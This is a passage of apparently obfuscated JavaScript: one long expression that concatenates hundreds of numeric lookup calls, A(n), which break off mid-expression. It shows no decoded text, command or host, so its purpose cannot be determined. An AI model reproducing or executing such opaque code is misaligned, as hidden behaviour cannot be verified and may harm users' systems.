A(24848) + A(14840) + A(36027) + A(2954) + A(14119) + A(27567) + A(25731) + A(31745) + A(5450) + A(2638) + A(33745) + A(6648) + A(21427) + A(14817) + A(11555) + A(11012) + A(11321) + A(6204) + A(1863) + A(34963) + A(23437) + A(13874) + A(2267) + A(28226) + A(39831) + A(3759) + A(1796) + A(4044) + A(17278) + A(8008) + A(5830) + A(40034) + A(15051) + A(18311) + A(33879) + A(22586) + A(27751) + A(16924) + A(38566) + A(37839) + A(37427) + A(22349) + A(9851) + A(19636) + A(6538) + A(2651) + A(1371) + A(27189) + A(23611) + A(35971) + A(14475) + A(12535) + A(19508) + A(16087) + A(35037) + A(22699) + A(4531) + A(6204) + A(39266) + A(8011) + A(15493) + A(39349) + A(26927) + A(34931) + A(31827) + A(22346) + A(27989) + A(17680) + A(11153) + A(36749) + A(7194) + A(32879) + A(31360) + A(28075) + A(4412) + A(26457) + A(1573) + A(18306) + A(35120) + A(19846) + A(38462) + (A(34504) + A(1307) + A(15442) + A(21838) + A(33661) + A(17854) + A(11163) + A(30997) + A(34809) + A(4060) + A(24628) + A(18180) + A(10494) + A(39925) + A(20401) + A(21032) + A(29228) + A(19438) + A(28604) + A(39367) + A(26983) + A(20723) + A(2510) + A(10721) + A(38566) + A(3999) + A(21353) + A(29546) + A(4681) + A(2370) + A(6641) + A(717) + A(38338) + A(18635) + A(581) + A(22126) + A(24514) + A(28723) + A(32736) + A(23547) + A(29271) + A(27261) + A(18055) + A(33665) + A(6738) + A(39891) + A(36693) + A(25731) + A(30638) + A(20016) + A(8974) + A(29194) + A(26498) + A(34225) + A(6738) + A(39921) + A(31256) + A(22594) + A(33462) + A(9763) + A(39481) + A(39347) + A(27432) + A(9793) + A(12788) + A(20503) + A(37971) + A(5085) + A(34041) + A(3712) + A(36696) + A(12163) + A(31657) + A(25998) + A(16284) + A(34346) + A(15225) + A(15992) + A(32547) + A(17492) + A(29726) + A(37407) + A(33953) + A(20930) + A(34760) + A(27732) + A(24368) + A(38066) + A(33847) + A(793) + A(24353) + A(29649) + A(24590) + A(34407) + A(27620) + A(15409) + A(13876) + A(8068) + A(21795) + A(2149)) + (A(36978) + A(24734) + A(13433) + A(29181) + A(14354) + A(13866) + A(35222) + A(34968) + A(29698) + A(19630) + A(38310) + A(36056) + A(16712) + A(9747) + A(23212) + A(20526) + A(22941) + A(19721) + A(1293) + A(14336) + A(10147) + A(16761) + A(15012) + A(32228) + A(32815) + A(11793) + A(39502) + A(18991) + A(25450) + A(10047) + A(24721) + A(15820) + A(10709) + A(27883) + A(26830) + A(10891) + A(6236) + A(22714) + A(16748) + A(20756) + A(14681) + A(28276) + A(31958) + A(8994) + A(29076) + A(6053) + A(35759) + A(28079) + A(32870) + A(11755) + A(30982) + A(28888) + A(36841) + A(36812) + A(8942) + A(24344) + A(23314) + A(25653) + A(18212) + A(26589) + A(33567) + A(36401) + A(22302) + A(28021) + A(1958) + A(3905) + A(33283) + A(28092) + A(17713) + A(31784) + A(4169) + A(12148) + A(8979) + A(37566) + A(29691) + A(2326) + A(14541) + A(1467) + A(33885) + A(6199) + A(7404) + A(29710) + A(32345) + A(15069) + A(6825) + A(9106) + A(10066) + A(17745) + A(39122) + A(7498) + A(1814) + A(10543) + A(9978) + A(2891) + A(7636) + A(7707) + A(20860) + A(4395) + A(12745) + A(15798)) + (A(1670) + A(32247) + A(20391) + A(34722) + A(24829) + A(14402) + A(29669) + A(22867) + A(16306) + A(28269) + A(16448) + A(15389) + A(966) + A(34737) + A(36373) + A(32531) + A(35230) + A(28339) + A(32189) + A(38654) + A(25506) + A(36519) + A(28728) + A(25072) + A(18953) + A(9347) + A(4005) + A(6432) + A(23172) + A(4969) + A(9180) + A(37538) + A(31869) + A(33706) + A(28161) + A(26430) + A(5586) + A(36963) + A(5734) + A(8945) + A(29690) + A(34698) + A(15614) + A(14364) + A(28017) + A(21594) + A(19105) + A(21003) + A(37758) + A(35184) + A(16068) + A(31557) + A(34084) + A(25792) + A(11063) + A(27422) + A(17787) + A(14288) + A(7727) + A(28370) + A(1597) + A(36744) + A(33720) + A(10965) + A(13064) + A(26155) + A(26353) + A(5861) + A(1030) + A(38754) + A(9165) + A(30249) + A(24768) + A(1566) + A(22097) + A(34312) + A(26790) + A(9486) + A(29650) + A(4119) + A(25256) + A(18651) + A(32135) + A(28375) + A(4547) + A(36879) + A(17693) + A(30237) + A(8030) + A(24134) + A(29946) + A(34594) + A(11494) + A(2734) + A(16729) + A(20034) + A(14351) + A(7917) + A(32334) + A(24433)) + (A(34438) + A(31213) + A(27469) + A(29233) + A(15336) + A(4148) + A(10801) + A(7751) + A(20939) + A(12987) + A(21083) + A(16534) + A(31025) + A(2007) + A(16725) + A(1818) + A(23027) + A(7268) + A(1275) + A(11687) + A(9589) + A(16995) + A(35395) + A(24383) + A(4678) + A(25644) + A(26549) + A(549) + A(2255) + A(8181) + A(3533) + A(12863) + A(11773) + A(27624) + A(30779) + A(21030) + A(27901) + A(2427) + A(6234) + A(13706) + A(35263) + A(13199) + A(23110) + A(27168) + A(36059) + A(3146) + A(19084) + A(15715) + A(39031) + A(33386) + A(1263) + A(33492) + A(21668) + A(22780) + A(21907) + A(18890) + A(21199) + A(3742) + A(28851) + A(18622) + A(35493) + A(6998) + A(9303) + A(25527) + A(33926) + A(34574) + A(39250) + A(12944) + A(32082) + A(27588) + A(20459) + A(23240) + A(8862) + A(19104) + A(16941) + A(27175) + A(29312) + A(37203) + A(14796) + A(8095) + A(21719) + A(1008) + A(3917) + A(12130) + A(39705) + A(24869) + A(18105) + A(35572) + A(18661) + A(25988) + A(34906) + A(22060) + A(2169) + A(895) + A(2837) + A(13364) + A(6385) + A(15095) + A(33277) + A(39948)) + (A(8307) + A(18772) + A(40023) + A(1384) + A(38445) + A(4552) + A(35432) + A(10346) + A(30248) + A(21017) + A(19458) + A(38046) + A(14140) + A(38807) + A(2970) + A(23024) + A(28972) + A(20393) + A(5076) + A(21789) + A(22014) + A(34748) + A(18391) + A(8260) + A(32032) + A(10453) + A(3073) + A(34640) + A(5613) + A(1006) + A(38242) + A(34484) + A(22904) + A(8356) + A(7041) + A(23399) + A(7416) + A(16302) + A(22379) + A(22387) + A(13624) + A(9804) + A(32571) + A(3186) + A(36060) + A(9781) + A(9778) + A(19599) + A(18518) + A(34430) + A(5722) + A(4032) + A(7117) + A(11465) + A(17426) + A(17240) + A(26651) + A(26197) + A(31397) + A(13580) + A(2877) + A(9359) + A(23035) + A(21328) + A(15615) + A(22684) + A(16735) + A(38270) + A(861) + A(38770) + A(7098) + A(12568) + A(7119) + A(8985) + A(20766) + A(37976) + A(6225) + A(8835) + A(15314) + A(35983) + A(4222) + A(9212) + A(33097) + A(13825) + A(15517) + A(28820) + A(9788) + A(17901) + A(17918) + A(35007) + A(15193) + A(4749) + A(21999) + A(11951) + A(40004) + A(18671) + A(12387) + A(38825) + A(32924) + A(25871)) + (A(18266) + A(29025) + A(14281) + A(31321) + A(10098) + A(20293) + A(7199) + A(6166) + A(19367) + A(11739) + A(12387) + A(2182) + A(25838) + A(22482) + A(21128) + A(13843) + A(17921) + A(10418) + A(39123) + A(22776) + A(10525) + A(33486) + A(17373) + A(3366) + A(35830) + A(19179) + A(23719) + A(24872) + A(10294) + A(6891) + A(10379) + A(33694) + A(22456) + A(7007) + A(11412) + A(32087) + A(9026) + A(5666) + A(14099) + A(8287) + A(4670) + A(3758) + A(7343) + A(22236) + A(10049) + A(17406) + A(23425) + A(24291) + A(1812) + A(5675) + A(30930) + A(28608) + A(2160) + A(25137) + A(3328) + A(3466) + A(8540) + A(33091) + A(36556) + A(31852) + A(20570) + A(24819) + A(25478) + A(29870) + A(24908) + A(10905) + A(36973) + A(6593) + A(38542) + A(19285) + A(15254) + A(3599) + A(36906) + A(37305) + A(30214) + A(21394) + A(38677) + A(4014) + A(6072) + A(34252) + A(30863) + A(20883) + A(6951) + A(12057) + A(28900) + A(21840) + A(30148) + A(22215) + A(1246) + A(5671) + A(14141) + A(9141) + A(21708) + A(33476) + A(8216) + A(34856) + A(2838) + A(22215) + A(34821) + A(13116)) + (A(36852) + A(8668) + A(15031) + A(29588) + A(8718) + A(4258) + A(19878) + A(5282) + A(38326) + A(27942) + A(24371) + A(8468) + A(31908) + A(10853) + A(37350) + A(2414) + A(14659) + A(14075) + A(7067) + A(39557) + A(37281) + A(16667) + A(26590) + A(8092) + A(2787) + A(34831) + A(33631) + A(4532) + A(9545) + A(10869) + A(19835) + A(28496) + A(23377) + A(31687) + A(17705) + A(30114) + A(29587) + A(22157) + A(16024) + A(21694) + A(29160) + A(35751) + A(13293) + A(24445) + A(25994) + A(29891) + A(39512) + A(31687) + A(37981) + A(12675) + A(27996) + A(12246) + A(36995) + A(1018) + A(16596) + A(21970) + A(5538) + A(39850) + A(30630) + A(22750) + A(37557) + A(28106) + A(9107) + A(27556) + A(20343) + A(9555) + A(23130) + A(20914) + A(39143) + A(26980) + A(8605) + A(11409) + A(15488) + A(1986) + A(23529) + A(34061) + A(23915) + A(7859) + A(11088) + A(24826) + A(15314) + A(12637) + A(37648) + A(38972) + A(29869) + A(6646) + A(4988) + A(25960) + A(5495) + A(5309) + A(23603) + A(19533) + A(18894) + A(24293) + A(16381) + A(22099) + A(33775) + A(32542) + A(22135) + A(34170)) + (A(452) + A(23890) + A(16543) + A(10656) + A(10556) + A(19406) + A(34130) + A(14848) + A(37885) + A(8732) + A(6819) + A(29317) + A(10947) + A(5857) + A(22968) + A(13029) + A(21890) + A(8839) + A(35456) + A(36685) + A(5131) + A(8045) + A(23520) + A(40017) + A(39780) + A(18059) + A(20261) + A(11207) + A(2894) + A(24515) + A(18194) + A(22261) + A(16752) + A(37137) + A(22071) + A(5103) + A(5135) + A(28823) + A(2612) + A(13694) + A(34725) + A(20577) + A(15595) + A(26955) + A(32208) + A(25836) + A(36228) + A(35216) + A(5229) + A(15046) + A(38346) + A(17603) + A(6435) + A(29015) + A(26625) + A(10086) + A(34053) + A(14249) + A(4471) + A(23306) + A(32588) + A(11225) + A(29160) + A(22975) + A(7287) + A(10970) + A(27921) + A(25775) + A(22939) + A(30665) + A(5495) + A(35608) + A(16623) + A(30405) + A(29869) + A(14467) + A(18701) + A(18732) + A(10010) + A(12177) + A(2887) + A(14128) + A(5107) + A(16166) + A(21885) + A(36945) + A(9208) + A(8045) + A(34125) + A(29960) + A(29521) + A(31687) + A(31848) + A(8566) + A(16569) + A(31678) + A(7047) + A(10628) + A(2978) + A(8234)) + (A(30554) + A(8351) + A(16205) + A(3296) + A(37557) + A(32834) + A(12459) + A(39232) + A(13480) + A(39336) + A(1243) + A(27248) + A(7492) + A(26116) + A(22404) + A(22452) + A(17942) + A(28862) + A(5096) + A(651) + A(31275) + A(16195) + A(32125) + A(12007) + A(7752) + A(20381) + A(6330) + A(30043) + A(36088) + A(18429) + A(25991) + A(19224) + A(29587) + A(16166) + A(32364) + A(22206) + A(31368) + A(19456) + A(26625) + A(22096) + A(29564) + A(6966) + A(3840) + A(19723) + A(40015) + A(9488) + A(14945) + A(7687) + A(8080) + A(8958) + A(18416) + A(2747) + A(20378) + A(39468) + A(24236) + A(7763) + A(5895) + A(14465) + A(8507) + A(9080) + A(37158) + A(33442) + A(17836) + A(25675) + A(34952) + A(18186) + A(22698) + A(7472) + A(21469) + A(15723) + A(27240) + A(8904) + A(1961) + A(31442) + A(37158) + A(33442) + A(20558) + A(2124) + A(2358) + A(38333) + A(25758) + A(22766) + A(39351) + A(25257) + A(19812) + A(38819) + A(7837) + A(14431) + A(732) + A(38440) + A(9669) + A(34481) + A(28418) + A(40047) + A(38597) + A(2556) + A(11599) + A(15932) + A(17576) + A(18209)) + (A(38563) + A(33873) + A(17060) + A(30845) + A(27803) + A(35776) + A(4926) + A(15864) + A(16258) + A(23143) + A(8452) + A(10951) + A(5300) + A(5941) + A(6643) + A(29964) + A(17060) + A(9644) + A(15269) + A(33291) + A(38648) + A(38967) + A(36372) + A(18575) + A(31726) + A(34291) + A(28168) + A(27384) + A(35042) + A(24261) + A(30989) + A(10292) + A(37058) + A(22308) + A(496) + A(34291) + A(28168) + A(640) + A(31895) + A(39794) + A(9191) + A(7116) + A(19127) + A(10332) + A(30514) + A(34388) + A(37505) + A(15499) + A(13873) + A(25219) + A(38599) + A(28128) + A(7837) + A(33161) + A(22908) + A(1346) + A(24732) + A(21794) + A(10868) + A(17855) + A(2371) + A(31466) + A(20378) + A(12605) + A(38749) + A(37499) + A(27007) + A(18734) + A(31750) + A(26272) + A(19977) + A(16286) + A(7956) + A(18598) + A(2317) + A(17194) + A(19638) + A(25798) + A(25080) + A(32895) + A(8079) + A(32558) + A(4379) + A(25495) + A(762) + A(24813) + A(14191) + A(3594) + A(12028) + A(14227) + A(12167) + A(13375) + A(13688) + A(5860) + A(7492) + A(17469) + A(24352) + A(10804) + A(27180) + A(15966)) + (A(6005) + A(34179) + A(11910) + A(26257) + A(8410) + A(28558) + A(32947) + A(19753) + A(3019) + A(32936) + A(33775) + A(25580) + A(28801) + A(13432) + A(33e3) + A(19603) + A(15704) + A(27602) + A(35277) + A(26097) + A(15179) + A(15350) + A(10824) + A(19194) + A(19649) + A(13252) + A(9522) + A(6570) + A(27868) + A(1822) + A(1609) + A(25298) + A(11533) + A(29765) + A(13244) + A(20798) + A(30958) + A(39556) + A(7752) + A(32475) + A(2221) + A(32593) + A(1383) + A(23907) + A(27066) + A(33087) + A(36616) + A(17129) + A(32208) + A(29888) + A(25780) + A(12529) + A(29869) + A(33102) + A(10981) + A(29067) + A(28214) + A(11174) + A(4471) + A(1817) + A(4646) + A(24836) + A(33150) + A(15046) + A(12627) + A(6448) + A(37647) + A(11171) + A(19350) + A(33474) + A(25985) + A(32925) + A(12387) + A(10920) + A(22392) + A(499) + A(3111) + A(39847) + A(6741) + A(24498) + A(16520) + A(31906) + A(15178) + A(20363) + A(23224) + A(33024) + A(25539) + A(5980) + A(11649) + A(27637) + A(14991) + A(25803) + A(792) + A(8839) + A(27771) + A(23114) + A(7569) + A(2204) + A(9878) + A(30847)) + (A(31205) + A(33036) + A(5207) + A(1822) + A(1609) + A(17866) + A(26204) + A(5786) + A(2666) + A(30622) + A(13888) + A(11407) + A(32529) + A(39338) + A(18228) + A(31687) + A(21904) + A(26763) + A(21920) + A(14744) + A(38648) + A(11496) + A(29301) + A(21790) + A(36476) + A(38582) + A(25812) + A(34501) + A(28875) + A(33076) + A(33094) + A(6166) + A(7236) + A(1155) + A(6080) + A(34228) + A(21312) + A(24965) + A(15365) + A(25285) + A(20839) + A(2451) + A(23690) + A(26980) + A(19132) + A(2420) + A(23563) + A(18822) + A(39133) + A(31687) + A(21904) + A(26763) + A(12275) + A(1766) + A(14728) + A(2448) + A(24335) + A(5075) + A(31593) + A(31386) + A(14501) + A(39684) + A(32208) + A(29888) + A(20253) + A(15538) + A(552) + A(24408) + A(8225) + A(4116) + A(6232) + A(9059) + A(6303) + A(24453) + A(10129) + A(12844) + A(5538) + A(37632) + A(8921) + A(14608) + A(27662) + A(6596) + A(38225) + A(13357) + A(36321) + A(15212) + A(5127) + A(24445) + A(31297) + A(21455) + A(4291) + A(39125) + A(16055) + A(24515) + A(16062) + A(24769) + A(39995) + A(22294) + A(25693) + A(26058)) + (A(27822) + A(36163) + A(37422) + A(23993) + A(25177) + A(2070) + A(25482) + A(33153) + A(1827) + A(32603) + A(8151) + A(2070) + A(25482) + A(33153) + A(6578) + A(29250) + A(39826) + A(26955) + A(32208) + A(29888) + A(20253) + A(18153) + A(14310) + A(24445) + A(31297) + A(21455) + A(4291) + A(4127) + A(2220) + A(36492) + A(31275) + A(7258) + A(39157) + A(9588) + A(28055) + A(439) + A(17914) + A(37210) + A(5546) + A(19593) + A(35410) + A(33943) + A(13935) + A(22972) + A(13246) + A(17775) + A(32501) + A(15253) + A(25300) + A(8839) + A(27771) + A(9117) + A(14380) + A(4260) + A(25510) + A(8976) + A(19975) + A(26414) + A(23942) + A(36807) + A(9878) + A(30847) + A(25150) + A(1465) + A(9895) + A(23481) + A(29257) + A(21238) + A(11652) + A(6919) + A(39726) + A(39599) + A(23059) + A(1255) + A(1581) + A(1735) + A(17066) + A(9539) + A(13445) + A(16254) + A(1470) + A(36479) + A(7691) + A(26208) + A(15381) + A(35755) + A(2693) + A(5947) + A(18187) + A(15296) + A(15856) + A(34676) + A(12387) + A(17121) + A(17504) + A(14426) + A(5389) + A(35651) + A(38924) + A(7212)) + (A(21305) + A(37221) + A(17687) + A(15462) + A(13925) + A(17720) + A(15230) + A(15861) + A(28410) + A(20920) + A(4308) + A(38611) + A(8268) + A(37659) + A(22673) + A(27847) + A(34928) + A(8676) + A(37158) + A(5143) + A(36255) + A(22592) + A(27335) + A(12048) + A(35001) + A(30635) + A(27631) + A(7613) + A(7475) + A(4173) + A(39588) + A(17194) + A(19638) + A(9865) + A(16461) + A(14408) + A(22508) + A(17515) + A(21440) + A(6077) + A(3824) + A(20819) + A(24496) + A(22799) + A(21849) + A(15969) + A(32048) + A(4957) + A(1226) + A(19906) + A(1752) + A(33627) + A(18424) + A(25759) + A(32970) + A(27475) + A(3128) + A(508) + A(30532) + A(7420) + A(12643) + A(6259) + A(27320) + A(15723) + A(17991) + A(23530) + A(12369) + A(4833) + A(19864) + A(23645) + A(29670) + A(35491) + A(9801) + A(13424) + A(3816) + A(2472) + A(26808) + A(34291) + A(28168) + A(36928) + A(18382) + A(16143) + A(11896) + A(27373) + A(653) + A(1155) + A(9716) + A(6255) + A(39524) + A(4031) + A(34586) + A(27414) + A(5183) + A(25334) + A(10341) + A(2457) + A(37509) + A(38996) + A(646) + A(26628)) + (A(16090) + A(22196) + A(9191) + A(7116) + A(28387) + A(26454) + A(9389) + A(4920) + A(13993) + A(36800) + A(20248) + A(27220) + A(19762) + A(15742) + A(14675) + A(24880) + A(27011) + A(37027) + A(25603) + A(22981) + A(836) + A(3901) + A(20033) + A(32494) + A(23924) + A(2061) + A(29098) + A(2971) + A(8079) + A(15881) + A(28946) + A(27064) + A(22418) + A(2917) + A(2162) + A(33365) + A(17618) + A(8300) + A(21761) + A(24177) + A(33915) + A(30518) + A(30219) + A(33976) + A(31336) + A(26768) + A(16668) + A(10661) + A(32793) + A(31028) + A(9254) + A(36024) + A(9366) + A(18495) + A(31887) + A(3238) + A(34264) + A(1192) + A(36835) + A(35636) + A(9828) + A(3585) + A(24163) + A(34925) + A(36951) + A(19406) + A(11955) + A(11231) + A(20750) + A(8496) + A(24128) + A(17633) + A(3214) + A(29850) + A(544) + A(9948) + A(15178) + A(20363) + A(15130) + A(23908) + A(29068) + A(31155) + A(21052) + A(12619) + A(1401) + A(6913) + A(18863) + A(19119) + A(5154) + A(26894) + A(4471) + A(1817) + A(37471) + A(5472) + A(33826) + A(30016) + A(24335) + A(15494) + A(34664) + A(12354)) + (A(14225) + A(4630) + A(6222) + A(18500) + A(7453) + A(17453) + A(36971) + A(11101) + A(29869) + A(33102) + A(35311) + A(14907) + A(33010) + A(8067) + A(33032) + A(8045) + A(30575) + A(36074) + A(7285) + A(4769) + A(20657) + A(39876) + A(1218) + A(32781) + A(7031) + A(20548) + A(29643) + A(19659) + A(35471) + A(17553) + A(1852) + A(15928) + A(19526) + A(4794) + A(9985) + A(37626) + A(39442) + A(17677) + A(19364) + A(25996) + A(14594) + A(16326) + A(33441) + A(10558) + A(19649) + A(1603) + A(6842) + A(25173) + A(32829) + A(6010) + A(24002) + A(7630) + A(27279) + A(32355) + A(4829) + A(9777) + A(22071) + A(30426) + A(11919) + A(2599) + A(4355) + A(26097) + A(15179) + A(13603) + A(16424) + A(22929) + A(25764) + A(23907) + A(27066) + A(27006) + A(31015) + A(32001) + A(6608) + A(35463) + A(15088) + A(8098) + A(26248) + A(39339) + A(6093) + A(8045) + A(30575) + A(36074) + A(18326) + A(35183) + A(11633) + A(39876) + A(1218) + A(32781) + A(19298) + A(7846) + A(27024) + A(19659) + A(35471) + A(20832) + A(27455) + A(24954) + A(12387) + A(10920) + A(34569) + A(17176)) + (A(24071) + A(26648) + A(5107) + A(16166) + A(24004) + A(30423) + A(24286) + A(27862) + A(3470) + A(29164) + A(39081) + A(24961) + A(10660) + A(20531) + A(19108) + A(29920) + A(14973) + A(33027) + A(5827) + A(21442) + A(1643) + A(30098) + A(7752) + A(32475) + A(25439) + A(13881) + A(38950) + A(5556) + A(7492) + A(22680) + A(10643) + A(31267) + A(13522) + A(665) + A(36987) + A(19603) + A(15704) + A(12781) + A(20103) + A(29474) + A(7959) + A(27241) + A(20759) + A(8053) + A(23958) + A(9400) + A(28830) + A(24445) + A(31297) + A(4457) + A(39896) + A(23188) + A(9964) + A(11540) + A(11375) + A(11851) + A(14396) + A(13501) + A(36964) + A(24445) + A(31297) + A(4457) + A(39896) + A(32115) + A(12540) + A(14502) + A(18549) + A(26909) + A(29706) + A(39711) + A(26205) + A(24243) + A(25026) + A(27913) + A(7874) + A(2690) + A(14258) + A(32940) + A(7275) + A(15966) + A(6005) + A(3859) + A(37550) + A(35385) + A(14039) + A(6248) + A(7752) + A(32475) + A(25439) + A(33129) + A(4553) + A(8734) + A(23300) + A(37548) + A(34789) + A(38519) + A(12381) + A(19749) + A(11946) + A(26058)) + (A(27822) + A(30566) + A(12076) + A(32557) + A(22488) + A(33901) + A(31552) + A(6554) + A(8278) + A(32266) + A(22535) + A(6323) + A(1922) + A(32188) + A(11847) + A(34830) + A(28358) + A(12956) + A(30789) + A(15966) + A(6005) + A(3859) + A(37550) + A(37850) + A(26251) + A(11894) + A(17942) + A(3473) + A(18517) + A(2355) + A(3807) + A(4856) + A(15314) + A(23720) + A(5153) + A(34027) + A(16803) + A(26137) + A(38313) + A(23907) + A(27066) + A(27006) + A(10803) + A(27018) + A(4729) + A(23152) + A(30505) + A(15099) + A(10293) + A(32533) + A(35938) + A(12533) + A(38648) + A(11496) + A(32296) + A(10547) + A(18131) + A(30839) + A(30686) + A(38603) + A(3125) + A(17444) + A(6986) + A(36275) + A(27873) + A(29573) + A(38225) + A(13357) + A(32405) + A(18373) + A(22443) + A(8901) + A(20950) + A(37484) + A(12068) + A(13456) + A(33845) + A(3007) + A(15013) + A(6757) + A(7134) + A(19659) + A(35471) + A(20832) + A(14389) + A(13402) + A(33946) + A(23992) + A(22078) + A(36541) + A(14390) + A(36865) + A(39394) + A(37522) + A(17216) + A(3036) + A(22634) + A(10685) + A(22865) + A(19347)) + (A(8687) + A(779) + A(6661) + A(29461) + A(35911) + A(12616) + A(587) + A(5664) + A(19023) + A(37886) + A(9191) + A(30460) + A(32463) + A(26999) + A(24717) + A(28966) + A(17593) + A(19402) + A(20033) + A(26909) + A(16954) + A(39501) + A(30926) + A(36567) + A(12111) + A(508) + A(29930) + A(7420) + A(17236) + A(2539) + A(35943) + A(21981) + A(13993) + A(5814) + A(20248) + A(24050) + A(24439) + A(37671) + A(33607) + A(6974) + A(32930) + A(6654) + A(32579) + A(13981) + A(14746) + A(34820) + A(4926) + A(15864) + A(37396) + A(39480) + A(39668) + A(28918) + A(27516) + A(23963) + A(30227) + A(37373) + A(4663) + A(15952) + A(35085) + A(34196) + A(27869) + A(11267) + A(18761) + A(21758) + A(15310) + A(3761) + A(25025) + A(9790) + A(4950) + A(20666) + A(23697) + A(19412) + A(26527) + A(14495) + A(2808) + A(31222) + A(13249) + A(14822) + A(35958) + A(7760) + A(7248) + A(3379) + A(1363) + A(13016) + A(15554) + A(30917) + A(727) + A(19916) + A(24971) + A(5644) + A(32441) + A(13427) + A(35563) + A(2431) + A(23023) + A(21632) + A(23064) + A(643) + A(2437) + A(8164)) + (A(24803) + A(17271) + A(13872) + A(38660) + A(38648) + A(22424) + A(29301) + A(32888) + A(37610) + A(23279) + A(18065) + A(11947) + A(27007) + A(11269) + A(21493) + A(15017) + A(28560) + A(12997) + A(9750) + A(24445) + A(17741) + A(21455) + A(24197) + A(2668) + A(21454) + A(31291) + A(20955) + A(21802) + A(22063) + A(34501) + A(25949) + A(1043) + A(5343) + A(23293) + A(9168) + A(10884) + A(37158) + A(9291) + A(30886) + A(20417) + A(8034) + A(40018) + A(2296) + A(26959) + A(37509) + A(19257) + A(35052) + A(18169) + A(21883) + A(15866) + A(29238) + A(3786) + A(17650) + A(17431) + A(24795) + A(7836) + A(27853) + A(14047) + A(25834) + A(7436) + A(12627) + A(28085) + A(6366) + A(27375) + A(5403) + A(12972) + A(29042) + A(29297) + A(4731) + A(12206) + A(30165) + A(22142) + A(17309) + A(15305) + A(21849) + A(15969) + A(8376) + A(20412) + A(15707) + A(6571) + A(10026) + A(11327) + A(18742) + A(7212) + A(10126) + A(706) + A(19485) + A(34641) + A(1440) + A(3464) + A(5165) + A(34942) + A(16417) + A(26647) + A(24696) + A(28655) + A(7121) + A(12960) + A(23735) + A(2739)) + (A(10598) + A(11496) + A(32296) + A(10547) + A(11115) + A(34674) + A(32670) + A(35639) + A(25797) + A(25521) + A(8833) + A(36193) + A(27063) + A(36613) + A(22787) + A(13694) + A(18619) + A(21362) + A(10646) + A(25917) + A(31501) + A(24445) + A(31297) + A(4457) + A(39896) + A(31204) + A(28298) + A(16027) + A(29869) + A(33102) + A(35311) + A(29512) + A(9739) + A(12687) + A(17214) + A(23992) + A(22078) + A(36541) + A(14390) + A(8134) + A(27012) + A(26638) + A(7492) + A(22680) + A(10643) + A(27026) + A(36430) + A(17296) + A(26599) + A(23194) + A(32208) + A(3099) + A(32685) + A(20232) + A(39407) + A(18985) + A(5600) + A(26058) + A(27822) + A(30566) + A(12076) + A(35936) + A(21335) + A(27643) + A(29468) + A(23521) + A(28939) + A(20473) + A(22497) + A(10108) + A(16309) + A(8045) + A(30575) + A(36074) + A(29874) + A(22069) + A(18793) + A(35370) + A(29468) + A(23521) + A(28939) + A(20473) + A(6627) + A(10456) + A(4548) + A(36210) + A(30505) + A(15099) + A(10293) + A(32533) + A(27407) + A(36400) + A(7197) + A(7263) + A(7752) + A(32475) + A(25439) + A(32667) + A(26548) + A(4712)) + (A(21941) + A(26980) + A(19132) + A(27823) + A(15839) + A(3965) + A(22794) + A(9539) + A(13445) + A(16254) + A(24143) + A(19883) + A(21127) + A(12534) + A(18339) + A(18735) + A(16332) + A(29923) + A(19331) + A(18106) + A(35836) + A(39423) + A(18549) + A(26909) + A(29706) + A(34359) + A(24951) + A(14399) + A(3811) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(10586) + A(38708) + A(5495) + A(17777) + A(21378) + A(6865) + A(37381) + A(33866) + A(25441) + A(26058) + A(27822) + A(30566) + A(12076) + A(22618) + A(34741) + A(32929) + A(22365) + A(7942) + A(28699) + A(5081) + A(22538) + A(29545) + A(36701) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(12614) + A(34169) + A(13044) + A(39599) + A(23059) + A(10229) + A(4588) + A(32445) + A(35873) + A(28153) + A(24002) + A(7630) + A(27279) + A(30487) + A(8569) + A(1034) + A(32782) + A(35578) + A(2906) + A(21332) + A(21919) + A(38063) + A(6327) + A(16683) + A(4471) + A(1817) + A(37471) + A(27077) + A(34466) + A(8973) + A(8214) + A(32188) + A(11847) + A(34830) + A(28358) + A(26128) + A(19597) + A(19496)) + (A(36360) + A(19603) + A(15704) + A(12781) + A(23161) + A(3669) + A(3136) + A(3284) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(11926) + A(26571) + A(23481) + A(29257) + A(19729) + A(29223) + A(28523) + A(38601) + A(34008) + A(36088) + A(18429) + A(9007) + A(33300) + A(26423) + A(12648) + A(15063) + A(22972) + A(13246) + A(33385) + A(1604) + A(26e3) + A(3698) + A(14079) + A(4419) + A(15682) + A(37688) + A(13187) + A(14260) + A(19511) + A(9207) + A(19816) + A(6907) + A(37548) + A(34789) + A(38519) + A(39376) + A(4934) + A(7651) + A(34214) + A(38225) + A(13357) + A(32405) + A(35304) + A(26120) + A(12791) + A(25834) + A(15046) + A(12627) + A(31191) + A(15780) + A(8254) + A(36858) + A(17807) + A(22071) + A(19853) + A(35853) + A(24961) + A(10660) + A(32583) + A(39103) + A(17671) + A(5495) + A(17777) + A(21378) + A(6865) + A(28056) + A(12470) + A(17014) + A(27241) + A(20759) + A(8053) + A(23958) + A(13225) + A(37875) + A(1100) + A(4398) + A(17633) + A(3214) + A(24794) + A(23507) + A(14509) + A(7254) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973)) + (A(6242) + A(34198) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(9818) + A(27363) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973) + A(6016) + A(22730) + A(1649) + A(26058) + A(27822) + A(30566) + A(12076) + A(24065) + A(5535) + A(37809) + A(25236) + A(13694) + A(18619) + A(21362) + A(10646) + A(5536) + A(38952) + A(16771) + A(37557) + A(9626) + A(39226) + A(31495) + A(37428) + A(19773) + A(9552) + A(24515) + A(16062) + A(10056) + A(39438) + A(19080) + A(13538) + A(3794) + A(16978) + A(19603) + A(15704) + A(12781) + A(23161) + A(37953) + A(32006) + A(23904) + A(17840) + A(15207) + A(22430) + A(37715) + A(30887) + A(39237) + A(8977) + A(16708) + A(15445) + A(35050) + A(11890) + A(27831) + A(24596) + A(5646) + A(27899) + A(36316) + A(25397) + A(27050) + A(18902) + A(22935) + A(10407) + A(21934) + A(611) + A(30417) + A(27204) + A(38050) + A(36318) + A(11405) + A(39845) + A(36722) + A(29046) + A(34625) + A(12909) + A(36184) + A(9639) + A(28948) + A(3051) + A(26677) + A(20623) + A(19300) + A(2632) + A(38713) + A(13860) + A(40046) + A(39139) + A(24024)) + (A(20922) + A(9409) + A(28886) + A(20429) + A(8367) + A(27919) + A(8571) + A(1702) + A(39041) + A(7536) + A(5126) + A(2310) + A(1904) + A(19121) + A(8691) + 